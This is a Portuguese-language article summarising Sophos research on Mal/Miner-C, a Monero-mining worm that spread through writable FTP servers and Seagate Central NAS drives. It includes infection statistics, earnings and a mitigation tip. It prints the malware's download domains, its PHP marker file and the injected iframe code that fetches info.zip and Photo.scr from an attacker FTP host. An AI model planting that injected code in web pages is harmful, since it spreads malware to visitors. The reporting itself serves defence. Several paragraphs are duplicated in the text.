



Com o advento do Bitcoin, a instalação oculta de mineradores de criptografia nos PCs de outras pessoas se tornou um excelente negócio. Mas ele rapidamente entrou em declínio com um aumento na complexidade da mineração. Desde 2013, a mineração na CPU e até na GPU se tornou quase inútil , todos mudaram para o ASIC. O aumento da complexidade da mineração de Bitcoin de junho de 2013 a setembro de 2016, o gráfico da CoinDeskParece que é hora de os invasores abandonarem o malware com mineradores de criptografia e mudarem para o ransomware. Muitos o fizeram. Mas então novas criptomoedas apareceram em cena - e o antigo modelo de negócios tornou-se eficaz novamente.Especialistas da empresa de antivírus Sophos Labs falam sobre um novo minerador de criptografia que infecta unidades de rede conectadas à Internet (NAS).O malware é especializado em mineração para a nova criptomoeda Monero (XMR). Essa não é a única moeda nova com um pouco de complexidade, mas por alguma razão os atacantes a escolheram.Como você pode ver no gráfico , a dificuldade de minerar Monero permaneceu bastante estável por um longo tempo. Aumentou acentuadamente apenas em setembro, após a publicação do relatório Sophos sobre o malware detectado. Mais usuários aprenderam sobre o Monero, então sua popularidade cresceu um pouco (correção: o aumento da complexidade e o curso do Monero podem ser causados por outros motivos)Mas enquanto o minerador de criptografia estava se espalhando pelas unidades de rede da Seagate, a complexidade da mineração permaneceu praticamente no mesmo nível.

O aumento da complexidade da mineração de Bitcoin de junho de 2013 a setembro de 2016, o gráfico da CoinDeskParece que é hora de os invasores abandonarem o malware com mineradores de criptografia e mudarem para o ransomware. Muitos o fizeram. Mas então novas criptomoedas apareceram em cena - e o antigo modelo de negócios tornou-se eficaz novamente.Especialistas da empresa de antivírus Sophos Labs falam sobre um novo minerador de criptografia que infecta unidades de rede conectadas à Internet (NAS).O malware é especializado em mineração para a nova criptomoeda Monero (XMR). Essa não é a única moeda nova com um pouco de complexidade, mas por alguma razão os atacantes a escolheram.Como você pode ver no gráfico , a dificuldade de minerar Monero permaneceu bastante estável por um longo tempo. Aumentou acentuadamente apenas em setembro, após a publicação do relatório Sophos sobre o malware detectado. Mais usuários aprenderam sobre o Monero, então sua popularidade cresceu um pouco (correção: o aumento da complexidade e o curso do Monero podem ser causados por outros motivos)Mas enquanto o minerador de criptografia estava se espalhando pelas unidades de rede da Seagate, a complexidade da mineração permaneceu praticamente no mesmo nível. Crescimento na complexidade da mineração Monero de junho 2016 a setembro de 2016, o cronograma CoinWarz

Crescimento na complexidade da mineração Monero de junho 2016 a setembro de 2016, o cronograma CoinWarzMal / miner-c



Especialistas em empresas de antivírus dizem que o malware Mal / Miner-C é constantemente suportado e ativo até agora. Seus autores constantemente lançam novas versões, mas todas essas versões são feitas usando o Nullsoft Scriptable Install System (NSIS).O kit de instalação inclui várias versões do minerador para CPU e GPU, bem como para versões de 32 e 64 bits do Windows. O malware verifica a versão do sistema - e adiciona o arquivo executável correspondente ao AutoRun.As versões mais recentes do script NSIS são baixadas dos seguintes hosts:

O malware verifica a versão do sistema - e adiciona o arquivo executável correspondente ao AutoRun.As versões mais recentes do script NSIS são baixadas dos seguintes hosts:- stafftest.ru

- hrtests.ru

- profetest.ru

- testpsy.ru

- pstests.ru

- qptest.ru

- prtests.ru

- jobtests.ru

- iqtesti.ru

Entre outras coisas, o documento para download indica o pool de mineração para onde os resultados do trabalho devem ser enviados.stratum+tcp:

stratum+tcp:

stratum+tcp:

stratum+tcp:





Também existem carteiras para as quais o pool de mineração transfere remuneração.Este trojan criptográfico é interessante, pois tenta se espalhar como um verme. Depois de infectar um sistema, ele tenta se copiar via FTP para endereços IP gerados aleatoriamente com nomes de usuário e senhas padrão. Tendo chegado a FTP-servidor, os modifica vermes os arquivos com a extensão .htm e .php, quadros inserir a partir do qual são convidados a baixar arquivos Photo.scr e info.zip . Quando uma página da web é aberta, a caixa de diálogo "Salvar como ..." é exibida antes do usuário.

Infecção por unidade de rede NAS da Seagate

Enquanto procuravam por sistemas infectados com o malware Mal / Miner-C, os pesquisadores descobriram algo incomum. Eles descobriram que muitos sistemas estavam infectados com um arquivo chamado w0000000t.php .O arquivo contém uma linha<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

Se o sistema for infectado com êxito, uma solicitação para esse arquivo retornará uma resposta:nopenopenope

Conhecendo o dispositivo comprometido, um quadro com o Mal / Miner-C foi instalado posteriormente:<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

<iframe src=ftp://ftp:shadow@196.xxx.xxx.76//info.zip width=1 height=1

frameborder=0>

</iframe>

<iframe src=Photo.scr width=1 height=1 frameborder=0>

</iframe>

Nos primeiros seis meses de 2016, a empresa de antivírus conseguiu identificar 1.702.476 dispositivos infectados em 3.150 endereços IP.Como se viu, entre os vários NAS (Network Attached Storage), o Seagate Central NAS foi o mais afetado. Este NAS possui pastas privadas (privadas) e abertas. Curiosamente, por padrão, os arquivos são gravados em uma pasta aberta e a conta não pode ser excluída ou desativada. Na conta de administrador, você pode ativar o acesso remoto ao dispositivo e, em seguida, todas as contas estão disponíveis para acesso remoto, incluindo acesso anônimo. Estas e desfrutar de atacantes para escrever para o armazenamento de rede de seus arquivos Photo.scr e info.zip .



Este NAS possui pastas privadas (privadas) e abertas. Curiosamente, por padrão, os arquivos são gravados em uma pasta aberta e a conta não pode ser excluída ou desativada. Na conta de administrador, você pode ativar o acesso remoto ao dispositivo e, em seguida, todas as contas estão disponíveis para acesso remoto, incluindo acesso anônimo. Estas e desfrutar de atacantes para escrever para o armazenamento de rede de seus arquivos Photo.scr e info.zip . Você pode se livrar dessa ameaça se desativar o acesso remoto ao dispositivo, mas o usuário perderá a capacidade de transmitir conteúdo pela Internet e outras funções úteis de armazenamento em rede.Conhecendo as bolsas dos cibercriminosos, especialistas em empresas de antivírus estudaram o histórico das transações.Por exemplo, aqui está uma captura de tela com o valor dos pagamentos para uma de suas carteiras: 4912.4 XMR.

Você pode se livrar dessa ameaça se desativar o acesso remoto ao dispositivo, mas o usuário perderá a capacidade de transmitir conteúdo pela Internet e outras funções úteis de armazenamento em rede.Conhecendo as bolsas dos cibercriminosos, especialistas em empresas de antivírus estudaram o histórico das transações.Por exemplo, aqui está uma captura de tela com o valor dos pagamentos para uma de suas carteiras: 4912.4 XMR. Segundo Sophos, o grupo de mineração pagou 58 577 XMR aos caras (provavelmente da Rússia). No momento do cálculo, o XMR em relação ao euro era de 1,3 EUR por 1 XMR, ou seja, eles ganhavam aproximadamente 76 599 euros e ainda ganham cerca de 428 euros por dia . Nada mal para os estudantes russos se as bolsas de estudo não forem suficientes para a vida.A criptomoeda Monero não sofre particularmente de intrusos: as máquinas infectadas geram apenas 2,5% do hashrate total.Para avaliar a prevalência do malware, os especialistas examinaram o status dos servidores FTP na Internet. Assim, o mecanismo de pesquisa do Censo emite 2.137.571 servidores FTP abertos, dos quais 207.110 permitem acesso remoto anônimo e 7.263 permitem gravação. Portanto, 5137 desses 7263 servidores foram infectados com o Mal / Miner-C, ou seja, cerca de 70% de todos os servidores FTP graváveis.

Segundo Sophos, o grupo de mineração pagou 58 577 XMR aos caras (provavelmente da Rússia). No momento do cálculo, o XMR em relação ao euro era de 1,3 EUR por 1 XMR, ou seja, eles ganhavam aproximadamente 76 599 euros e ainda ganham cerca de 428 euros por dia . Nada mal para os estudantes russos se as bolsas de estudo não forem suficientes para a vida.A criptomoeda Monero não sofre particularmente de intrusos: as máquinas infectadas geram apenas 2,5% do hashrate total.Para avaliar a prevalência do malware, os especialistas examinaram o status dos servidores FTP na Internet. Assim, o mecanismo de pesquisa do Censo emite 2.137.571 servidores FTP abertos, dos quais 207.110 permitem acesso remoto anônimo e 7.263 permitem gravação. Portanto, 5137 desses 7263 servidores foram infectados com o Mal / Miner-C, ou seja, cerca de 70% de todos os servidores FTP graváveis. Se você acha que não está interessado no mundo criminal com sua unidade de rede modesta, há uma forte razão para pensar novamente.

Se você acha que não está interessado no mundo criminal com sua unidade de rede modesta, há uma forte razão para pensar novamente.